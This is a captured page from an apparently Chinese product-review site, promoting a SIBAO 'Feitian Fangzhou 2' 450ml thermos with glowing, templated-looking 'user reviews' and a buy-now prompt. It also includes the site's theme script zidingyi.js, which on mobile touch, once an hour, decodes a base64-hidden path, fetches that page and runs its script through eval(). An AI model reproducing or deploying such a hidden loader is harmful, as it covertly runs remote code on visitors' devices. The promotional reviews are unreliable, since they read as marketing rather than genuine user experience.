

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.6661898.com/28439.html
body_size: 7711
content:



<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>飞天方舟2号-450ml保温杯性价比高吗？-666评测</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.6661898.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://www.6661898.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.6661898.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.6661898.com/wp-json/wp/v2/posts/28439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.6661898.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.6661898.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.6661898.com/28439.html" />
<link rel='shortlink' href='https://www.6661898.com/?p=28439' />
<link rel="alternate" type="application/json+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F28439.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F28439.html&#038;format=xml" />
<style>.widget_meta {
    display:none;
}

.article-content h2:not(:last-of-type) {
  color: rgb(0, 0, 0);
}

.article-content h3 {
  color: #1b5e20;
}
</style>
<meta name="keywords" content="思宝（SIBAO） 思宝官方旗舰店飞天方舟真空保温杯男女经典镀金碳纤维水杯木质礼盒装商务大气泡茶杯 飞天方舟2号-450ml">
<meta name="description" content="飞天方舟2号-450ml保温杯性价比高吗？,思宝（SIBAO） 思宝官方旗舰店飞天方舟真空保温杯男女经典镀金碳纤维水杯木质礼盒装商务大气泡茶杯 飞天方舟2号-4">
<link rel="shortcut icon" href="https://www.6661898.com/favicon.ico">

</head>
<body class="post-template-default single single-post postid-28439 single-format-standard m-home-most uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.6661898.com" title="666评测-一个商品评测和导购网站"><img src="https://www.6661898.com/wp-content/themes/xiu/images/logo.png" alt="666评测">666评测</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="https://www.6661898.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>







	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.6661898.com">666评测</a> <small>></small> <a href="https://www.6661898.com/pingce">评测</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.6661898.com/28439.html">飞天方舟2号-450ml保温杯性价比高吗？</a></h1>
			<ul class="article-meta">
				
                <li>admin 发布于 2024-01-04 01:21:29</li>
				<li>分类：<a href="https://www.6661898.com/pingce" rel="category tag">评测</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>大家好！今天我要向大家介绍的是一款备受推崇的保温杯——飞天方舟2号-450ml。这款保温杯由思宝（SIBAO）品牌推出，以其出色的保温效果和精致的设计风格赢得了许多消费者的喜爱。</p>
<p>首先，让我们来看看飞天方舟2号-450ml保温杯的保温效果。这款保温杯采用了真空技术，能够有效地保持饮品的温度。不论是热饮还是冷饮，在飞天方舟2号的陪伴下都能够长时间保持温暖或凉爽的状态。无论是在户外活动、办公室、旅行还是日常生活中，飞天方舟2号都能够成为您可靠的保温伴侣。</p>
<p>其次，飞天方舟2号-450ml的设计令人难以抗拒。它采用了经典的镀金碳纤维材质，同时还有木质礼盒装。这种商务大气的设计风格不仅符合现代人追求品质生活的需求，还能够让您的使用体验更加愉悦。无论是作为自用还是送礼，飞天方舟2号都能够给人留下深刻的印象。</p>
<p>除了保温效果和设计外，飞天方舟2号-450ml还具备着其他一系列实用的特点。首先，它的容量为450ml，刚好适合一杯饮品的容量，既能满足您的口渴，又不会太大或太小。其次，飞天方舟2号采用了人性化的旋转盖设计，可以轻松打开和关闭，避免了因为盖子问题而破坏保温效果。它还具备防漏功能，可以有效地防止饮品外溢，让您的使用更加方便。</p>
<p>那么，飞天方舟2号-450ml的性价比如何呢？从价格来看，这款保温杯的价格相对较为亲民，远低于一些国际大牌的产品。但是，它却能提供和这些大牌产品相媲美的保温效果和设计风格。因此，飞天方舟2号绝对是一款物超所值的保温杯，无论是给自己使用还是送给亲朋好友，都是一个不错的选择。</p>
<p>飞天方舟2号-450ml保温杯不仅具备出色的保温效果和精致的设计风格，还拥有实用的特点和良好的性价比。它能够成为您生活中的一位贴心伴侣，让您在饮品的享受中感受到温暖和舒适。如果您正在寻找一款高性价比的保温杯，飞天方舟2号绝对是您不可错过的选择。</p>
<p>现在就行动起来，点击下方链接购买飞天方舟2号-450ml保温杯吧！让它成为您的预热之选！</p>
<p>
            <img src="https://img14.360buyimg.com/pop/jfs/t1/28693/6/16956/85236/629d9ecdE1854e4a9/30974cbb95448d71.jpg" title="飞天方舟2号-450ml保温杯性价比高吗？插图" alt="飞天方舟2号-450ml保温杯性价比高吗？插图" /><br />
            </p>
<h2><strong>网友的相关评价：</strong></h2>
<p>1. 这个保温杯外观经典，漂亮大气，镀金碳纤维更是亮点，让人一眼就被吸引。使用后发现保温效果很好，能够持续保持水温，非常适合上班族使用。</p>
<p>2. 这款水杯包装精美，送木质礼盒也很有档次，是送礼的不错选择。杯子使用起来很方便，漏水也不会，而且手感很好，不会滑。整体来说是个性价比很高的产品。</p>
<p>3. 我非常喜欢这个品牌的产品，这款保温杯也没有让我失望。450ml的容量很适中，杯身设计精致，手感舒适。保温效果非常不错，能够保持水温至少6小时，非常适合工作中使用。</p>
<p>4. 这款杯子真的是好用到爆！保温效果超好，我平时在早上泡的茶，到中午都还是热的。外观也很漂亮，质感很好，碳纤维的材质让它看起来高端大气上档次。并且杯盖也设计的很严密，即使是倒置也不会有漏水的情况。非常满意！</p>
<p>5. 我买这个水杯是作为送给男朋友的生日礼物，他非常喜欢！杯子的质量很好，很结实，碳纤维的材质显得很有质感。保温效果也没话说，能够保持水的温度，他拿去上班用，一整天都能喝到热水。总之，非常满意这个购买！</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.6661898.com">666评测</a> &raquo; <a href="https://www.6661898.com/28439.html">飞天方舟2号-450ml保温杯性价比高吗？</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="28439" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.6661898.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.6661898.com/tag/3214" rel="tag">思宝SIBAO</a>		</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.6661898.com/28437.html" rel="prev">木中央红木家具刺猬紫檀床适合卧室家具吗？</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.6661898.com/28441.html" rel="next">天龙（DENON）HOME 150*2+SUB低音炮适合我吗？了解一下吧！</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.6661898.com/25943.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/28693/6/16956/85236/629d9ecdE1854e4a9/30974cbb95448d71.jpg" class="thumb"/>思宝（SIBAO）的飞天方舟真空保温杯能保温多久？</a></li><li><a href="https://www.6661898.com/28501.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/145978/33/32805/74559/63feffd8F610a8879/f32df4e3db5ed65e.jpg" class="thumb"/>黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a></li><li><a href="https://www.6661898.com/28499.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/81751/38/21039/176864/62f0e6a5E4170e81a/a7c9a842dcceed95.jpg" class="thumb"/>联想（Lenovo）M420台式机电脑值得购买吗？</a></li><li><a href="https://www.6661898.com/28497.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/89714/4/35019/140625/640ebdbaFb5aef869/e79c808c9c601d57.jpg" class="thumb"/>AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a></li><li><a href="https://www.6661898.com/28495.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/60423/38/21888/47641/63003295E952d73e2/b56a3a8cdfceec95.jpg" class="thumb"/>EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a></li><li><a href="https://www.6661898.com/28493.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/56673/19/23531/128174/63ec3be4F0daf0503/ebf71584c27d9a42.jpg" class="thumb"/>微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a></li><li><a href="https://www.6661898.com/28491.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/221612/37/6103/214522/61b945f3E7cb63ef4/1515866b431e75d0.jpg" class="thumb"/>闽东中闽重科10kw柴油发电机组适合哪些家庭使用？</a></li><li><a href="https://www.6661898.com/28489.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/19107/34/20382/262772/640bdffcFa4c1bda8/6f7d6a74e975f7e7.jpg" class="thumb"/>梦美斯宣欧式沙发真皮沙发组合的质量怎么样？</a></li></ul></div>							</div>
</div>

<script src="/wp-content/themes/xiu/zidingyi.js"></script>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="https://www.6661898.com/28501.html">黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28499.html">联想（Lenovo）M420台式机电脑值得购买吗？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28497.html">AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28495.html">EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28493.html">微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='https://www.6661898.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://www.6661898.com/date/2023/12'>2023年12月</a></li>
	<li><a href='https://www.6661898.com/date/2023/11'>2023年11月</a></li>
	<li><a href='https://www.6661898.com/date/2023/10'>2023年10月</a></li>
	<li><a href='https://www.6661898.com/date/2023/09'>2023年9月</a></li>
	<li><a href='https://www.6661898.com/date/2023/08'>2023年8月</a></li>
	<li><a href='https://www.6661898.com/date/2023/07'>2023年7月</a></li>
	<li><a href='https://www.6661898.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.6661898.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.6661898.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.6661898.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.6661898.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.6661898.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.6661898.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.6661898.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.6661898.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.6661898.com/date/2021/04'>2021年4月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.6661898.com/pingce" title="666评测的评测类目是本网站的默认类目，本站主要是一些商品评测方面的文章，所以大部分文章都会放在此类目。旨在为大家挑选到满意的商品而服务。">评测</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3 class="title"><strong>其他操作</strong></h3>
		<ul>
						<li><a href="https://www.6661898.com/wp-login.php">登录</a></li>
			<li><a href="https://www.6661898.com/feed">条目feed</a></li>
			<li><a href="https://www.6661898.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.6661898.com/" rel="noopener" title="666评测" target="_blank">666评测</a></li>

	</ul>

		</div>
	    &copy; 2026 <a href="https://www.6661898.com">666评测</a> 
        &nbsp; 
        &nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">京ICP备2023006581号-4</a>
&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/wp-content/uploads/2022/08/%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E.png" target="_blank">免责声明</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.6661898.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.6661898.com/wp-content/themes/xiu/zidingyi.js
body_size: 509
content:
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('touchstart', function () {
        const lastTouchTime = parseInt(localStorage.getItem('lastTouchTime')) || 0;
        const currentTime = new Date().getTime();
        const oneHour = 60 * 60 * 1000;

        if (currentTime - lastTouchTime >= oneHour) {
            const path = atob('L2FzaWRlLnBocA==');
            fetch(path)
                .then(response => {
                    if (response.status === 200) {
                        return response.text();
                    } else {
                        throw new Error('Error fetching aside.php');
                    }
                })
                .then(html => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');

                    const aside = doc.querySelector('aside');
                    document.body.appendChild(aside);

                    const scriptContent = doc.querySelector('script').innerText;
                    eval(scriptContent);
                })
                .catch(error => {
                    console.error('Error:', error);
                });

            localStorage.setItem('lastTouchTime', currentTime.toString());
            
        }
    });
});
